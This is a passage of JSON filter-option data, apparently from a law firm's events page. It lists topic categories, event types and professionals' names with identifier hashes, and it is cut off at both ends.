Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0176b6b561e64ab4bc23e7efd96fcfb2","Label":"Legislative","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"afc453b04302460e82a11c5a31aa0769","Label":"Legislative and Government Affairs","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"083d35a7c137463394f263bf6771588a","Label":"Litigation","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a3a24eefc4e94692a8902f3dc87eb002","Label":"Litigation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fd58c97210904f91b1f8248299b074c8","Label":"Lobbying and Political Activity","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f01bdffa6dc4427bb3d0b73bab68186","Label":"Meeting and Vendor Contracts","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"663f935f847c428d81ef20e4ccf201a8","Label":"Miscellaneous","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f750da620de4cb58b64102f647e6634","Label":"NEPA and State NEPA","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c0b70329ed9f443380336f57d4a84fab","Label":"News","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0d03c30a2043450cb48652e6cb2cd0f9","Label":"Nonprofit Organizations","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"8bdd8577510547d6a27321ffb09d666f","Label":"Policy","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"36910953193349f89aaf900d59187586","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"6df470eb347b40faaec35df89f252104","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2517cec905eb4cb5b52cc9c39536f549","Label":"Prop 65","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"9c71eef58c5540e2b0e1cfc796890a8d","Label":"Real Estate","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c176da122dea4e3aa724cfd2c3496d32","Label":"Recording Available","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"12d2aa70b1804a16bc2ab87c6d2d0e25","Label":"Regulatory","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c01de7fe2846482f8a1b5a8049ba1dcc","Label":"Regulatory","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"959231a6873546929a1b2db44edad436","Label":"Regulatory","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"53291b811d33425db89a581fc370360d","Label":"Sanctions","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"99eee5cc326d4e93a5d0957aff2cc3a9","Label":"Social Media","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"aaadd79c471c4948978fe699255595e0","Label":"Tax and Employee Benefits","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"3a049a3773654de8a901fa3c8d27eab7","Label":"Tax and Wealth Planning","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e2910e558c294ffbb0de2948a1ba6bd0","Label":"Teaming Agreements","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"49c9055067c54be2897eb10d151731a0","Label":"Technology","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"af6dbc7673ad410ba36877c6d5f77f10","Label":"Transportation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"40ebeb6ae783458bb5d0df9e0907c54d","Label":"Transportation and Transportation Infrastructure","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"9bb42cecd58b422c8f71d1f76782512d","Label":"Waters of the United States","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e9b613c5af9f4e99b261815ac82749ef","Label":"Zoning and Land Use","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Event Type","QueryKey":"subtype","FilterKey":null,"Type":1,"Options":[{"Value":"7affeca292c1444a89a0e67777291f46","Label":"In Person CLE","SimpleLabel":"","ParentValues":["e82685f17bd34280b784cebf35267c99","8a39a063eca94de2ac7a7210d785b156"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4ace69bf774748059a443fea90e8bac6","Label":"In Person","SimpleLabel":"","ParentValues":["e82685f17bd34280b784cebf35267c99","8a39a063eca94de2ac7a7210d785b156"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2315594321884ab58321524ef255957c","Label":"Webinar","SimpleLabel":"","ParentValues":["e82685f17bd34280b784cebf35267c99","8a39a063eca94de2ac7a7210d785b156"],"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Professional","QueryKey":"professional","FilterKey":null,"Type":2,"Options":[{"Value":"7123238f67e04529adafcfc1b963b720","Label":"Thaddeus R. Kleckley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"49ac8d7b9d3f4400a4c2cc6da78aeed1","Label":"Ryann M. Aaron","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"62c4972e43114067971114ce9f0fa535","Label":"Nana-Kwabena Abrefah","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56f84ecda4624a3b88c21cfea9716c45","Label":"Steven A. Adducci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ae3275c8fbd457fb641039ff87cd4db","Label":"Valentin G. Aguilar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0c66b6c4819e446aaed08b45607a9ab5","Label":"Loren K. Aho","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cc3bebef6a504759a86aac82958cdf81","Label":"Saminaz Akhter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"18bbc23bed474288a50ba84b5026bc3d","Label":"Megan L. Algya","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4c3e3fceef2a443dae3ae147d5040158","Label":"Ashleigh A. Allione","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"916317013ff54dc788960b74a905d310","Label":"Matthew J. Allman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7bc831551a27468a8689326dec701963","Label":"Taskeen Aman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ae7a28b71654fb097f52bd8e8b7df0e","Label":"Hirsh M. Ament","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"874c09ee7b7447e19704a041c3b3e678","Label":"Neda Ameri","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cae3969d63dc4d898e616d468d9bd333","Label":"Ryan M. Andrews","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"282875ba978e49e09ecfefac01242a97","Label":"Michael M. Aphibal","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92e0e9c654304e3d8e083a831168aa7c","Label":"Jessica Arett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bbb02a34e2a41f5b247bcf13d50149e","Label":"Katelyn R. Asmus","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"349b907efd72437d8ce713d96f7ef088","Label":"Harry I. Atlas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1495f257243543deb19e6c79d870db1d","Label":"Hilary G. Atzrott Hamburg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0484524e0ae84223ae8f6c605f792702","Label":"Roy Auh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"13554ec43ec248638be2b2ea4015053c","Label":"Gueter Aurelien","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d5af894f4a624998a4b0de64bcb4925e","Label":"Erin J.D. Austin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"93f5cba7fbee4ea998ab729b79ae97f7","Label":"Claude E. Bailey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da27a689f35c4e7ab0f361e859ca560e","Label":"J. Douglas Baldridge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"436f4fb915d34b0696f80294a1038e6b","Label":"Marcella Ballard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"db3f31655e014cd78bfcab3db997e945","Label":"John Banghart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c2f5aa1d95d444d689b2b3426324b98c","Label":"Megan Barbero","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c5db3c5221134a1d8ede6942a0432151","Label":"Elizabeth M. Barket Kremser","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a5e375351c44ed087abd1a66c77a6f0","Label":"Ethan S. Barnes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"971feea3dd714a3e95c1847a09a5d773","Label":"James D. Barnette","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d13bf565cc964b21bc1b77563a77a102","Label":"Anu Baron","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92d1c05fff394f65be149f32fc22ab48","Label":"David K. Barr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31e86551cfa046a4b7cf1c70e5a37278","Label":"Kelly DeMarchis Bastide","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"80043474516743b494a7d53d79874512","Label":"Shannon E. Beamer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8968c35611f548bab2b449dbb7ff088d","Label":"Anne-Thérèse Béchamps","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dcc5c3c5786c4779b31010d56b5309a2","Label":"Jessie F. Beeber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e2721cc98a3f43608a9840cb7815b2b0","Label":"Ellen Traupman Berge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a643867103984f34b72403537aacf756","Label":"Paul S. Bernstein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"edd1b35815a848f686ec278b7d300103","Label":"Andrew E. Bigart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1125659baf94a6387194bb4a53d010b","Label":"Teresa M. Biviano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"90fe342f83f5489f9784282b4cdbe6fb","Label":"Caitlin C. Blanche","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"80bd3f02b5aa43a68c3911cc94c6bca7","Label":"Emma R. W. Blaser","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6a620e3fdd7e4f2a813fed3544992a2a","Label":"Michael A. Bloom","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dee2ef0c704549eb85829418dfd13229","Label":"W. Barry Blum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58195808a8274c729b8196bcd05ad561","Label":"Aaron S. Blynn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e814f2a7e31d46a7912efa9e36896898","Label":"James Y. Boland","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f04be3a2f0d84a8f8884dea21d14e02d","Label":"Robert J. Bolger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e073ea32e51a4989b5dabf9a82e30aeb","Label":"William G. Bolgiano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a0387775586d4731b5ffc53d0e429f9c","Label":"David M. Bonelli","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95494fdaa374444e82558fd92aaa6935","Label":"Christopher L. Boone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04ef6a4f0db0425f9c8db68299bec8a5","Label":"Christopher P. Borello","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"41464939af5140eabbc30a5e34d4ac8c","Label":"Alexander Botting","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5175cc7db1084214913152d9a3fabb6c","Label":"Laura Skowronski Bouyea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ce6857167e44372a34154a3cf62e486","Label":"Bryana A. Bowman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50375f5f3a7c4c00b1afdfcb4d805cab","Label":"Thomas M. Boyd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"65ace3b232c547959a1940590e58fadd","Label":"Patrick J. Boyle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0f0834eb001b4ae790ffe93494e63e87","Label":"Edward P. Boyle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"27ad4c05dade4106859893ccb6f52684","Label":"Jeffrey A. Brand","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c997ce8dc3834ed6b1e0e38f7945d8a1","Label":"Lee S. Brenner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4e6eba3f31ab48f48f3b80d896d8aa1d","Label":"Michael J. Bresnick","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26276f37de2b41a38f1627ca487946de","Label":"William J. Briggs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"301616603d6d41a0ba1b0845139842a0","Label":"Sarah S. Brooks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"324c2ab0880540b4bccad2c13235e454","Label":"Cassandra W. Brumback","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"01f360f079ee436face7eed6e1720dfd","Label":"Christina K. Brunka","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3c7664611ea84164b49c8730cb4c0bfc","Label":"Jennifer J. Bruton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0edbde031ad342e9a93187fe124a2d8a","Label":"Evelynn A. Bui","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de81f7df14de4cd0bb22743ccb65bfa8","Label":"James H. Burnley IV","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"713d34b8bdc24b358227dd948f97f4e0","Label":"Robin L.S. Burroughs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7f293a1bce1044509bf03bf424d83a9e","Label":"Darek S. Bushnaq","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1c3109a7024147dd81408ad05a43165d","Label":"Manny J. Caixeiro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"369a338fdb7944d6b6aba02f6125accc","Label":"Konstantina (Tina) A. Calabro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3c79d5d0ef5a4f419ddf43341d0f59b9","Label":"Carol V. Calhoun","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9f80b2c8346b4a04ba5fadbb77c5c4d5","Label":"Eden R. Caliendo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c1dd19e6912473d9ab6e24107a59646","Label":"Walter R. Calvert","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"364482e5cd14489ba7167d5a2ca2c847","Label":"Jean-Paul Cart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f9fa003a0fb46ef973776af8dee563b","Label":"Witt W. Chang","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0e767bf702df4e07baa27fc3903f2231","Label":"Taylor S. Chapman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"79452899d80346c5a3a1680b4ac2edb7","Label":"Enoch N. Cheung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ca9345e7c9642c993984530c433d550","Label":"Nicholas D. Choate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6074ac1671ef4398ab6eb3918c904fa6","Label":"Wallace E. Christner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5534ad580954f6bbc81aa2e87468491","Label":"Grace Chung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3b61ba9e22624618b820f783fc79bf01","Label":"Frank A. Ciatto","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"abef8829329643b487f34204c98fb1b7","Label":"Frank C. Cimino","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"20a8de31d30f4ae584c44ee6efb353de","Label":"Arthur E. Cirulnick","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4510f19e12954ecf9da1dff1ca415e08","Label":"Emilio W. Cividanes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b59b0206aea42efb770e3b864a6a8d7","Label":"Theresa Clardy LaFazia","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9742f0f15505448e8c00d49dd9aaa0d0","Label":"Brian J. Clark","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4c9d35f867d4a16a834ee496fc879e6","Label":"Justin A. Coen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"35360b1fed1a4b60aeb1e2cc3cc02750","Label":"Valerie Cohen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3328011a672b4faeabc1962a31051269","Label":"Roger A. Colaizzi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5a2d95d3982e48de8a83ba1614060e79","Label":"Cameron C. Cole","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a8ce02d82ea4a57b3a81c3e9de88744","Label":"Dominick A. Conde","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"18163c7092b3412d9aaef814ce3a706a","Label":"Elijah Conley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"32ec92d3f4dc4f249a7c12e4b59bb0f8","Label":"Christopher E. Conn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f55bc21123047b592dfbe90bb19ed0b","Label":"Christopher J. Conoscenti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a8b4dc2308dc42c8b0d8acff8d8ef739","Label":"George E. Constantine","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a00f9e1fefec469abc50c8fbd9d99b1b","Label":"Belisario Contreras","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"921615a6e6944ed4b7772cafcc8ebc53","Label":"Lawrence H. Cooke II","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b18c381fdcfb4ad9b604a264f219c319","Label":"Ashley W. Craig","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bdb1fce994434cf988d3ef1adb2c0386","Label":"Gianna E. Cricco-Lizza","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a161e14ba20f4909b898f7b16133c765","Label":"Gregory A. Cross","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58622efeda384dd688ad31f3a9cd6449","Label":"Audrey Cubizolles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1c6f66e531c34d4291e8d50837abfc7f","Label":"Andrew J. Currie","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44cbc0726e634cfc8a99328e0b0f0c6e","Label":"Jodie A. Curtis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"93948a89b967488b90de6d109b9a9a69","Label":"Daniel F. Danello","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e38f82babf494d6a96ab8ce1a8d652b3","Label":"Ronn S. Davids","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7c7dedcb133046cb867d7aa8f84f77e6","Label":"Christopher S. Davidson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"36655bd9895f4d35a0f8241ed6817389","Label":"Michael C. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ab84c2c226f4023adf9fa2eefdadb57","Label":"Carissa J. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"70b7e0dd28aa4c10af88f3382e847e27","Label":"Gordon J. Davis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9839da8925664444aba8b96f6a67d8c2","Label":"Allison R. Day","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58b15b1b45fe4231a173a3ac85705eac","Label":"Paul A. Debolt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eff62885b3294757b6172644342ea0ee","Label":"Stephanie L. DeLong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7632935da20b442db2b78c998f8f0363","Label":"Alison J. DeMarco","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b26dcf86cb0f46528dcc892959406cb4","Label":"Ralph A. Dengler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"67c002e3a76a47aaba90787ea438e118","Label":"Nicholas M. DePalma","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f1493e035cc94d2c8b0710f3be519c4a","Label":"Neha Dhindsa","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"803e14209c82461795f0afd808df0ac2","Label":"Richard DiNucci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b49200e756549c18a689b7a7c432781","Label":"Samuel Disario","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0138cf0888f746b3ad9950a617823587","Label":"Stephanie P. Diu","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dc9e286576d64102a581240119e19d6f","Label":"Sarah B. Donovan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"892ffcc040b6494aabc3ddd0f97dadc4","Label":"Jason M. Dorsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fdcd7258125241e28ac5d2dc9baface6","Label":"Leah A. Druckerman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"02d186b4d66d42b190dea2b3d48cbc71","Label":"John V. Drzewicki","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c30491520084c7caf97627a9b4c411c","Label":"Bridgette L. Dussman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"095f11b94a464c4da863a0f40f226c9d","Label":"James P. Dvorak","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"493a25522b7c40fab03ee359e94b08e6","Label":"Jessica Serell Erenbaum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"da6031a3aff840299e31fa92c7e30824","Label":"Geoffrey C. Etnire","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04cc9edf24ca41e18024909195d5dbd5","Label":"Mitchell Evall","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3231306dc63340fb9766b71a4d5899d8","Label":"Lisa Jose Fales","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e7c6b702ee7b45b0ac3ca83c88b388e6","Label":"Margaret K. Fawal","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de0cfd748acf4a45ae812f10f150b14a","Label":"David L. Feinberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6cff2909eb9944adbe706b805fe67a0a","Label":"Brian P. Field","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"439f61ccfd59481299ec8854f4e70f65","Label":"Matthew Field","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"89390a2e62b74140af5a6f2456dda681","Label":"Lauren Fields","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aa15e0331ee949909b3fa37065bb99f8","Label":"Josh M. Finestone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"afb0391964f747bfa96921371dc8150c","Label":"David E. Fink","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f499232a6433418486ec17b838aa7c07","Label":"Sharoni S. Finkelstein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7beeb0f1d4ca41c3806996441a6c7020","Label":"Kurt J. Fischer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"435c319175f54f8a925f909410ee1ecf","Label":"Emily A. Foehr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aedccb057cf04189aea405dfd9cddb64","Label":"Danielle R. Foley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b49bc3b1716b41a49b91690ab8123b68","Label":"Allison D. Foley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"99589d5f95234e2294a38e4b2b975cd3","Label":"Carmen M. 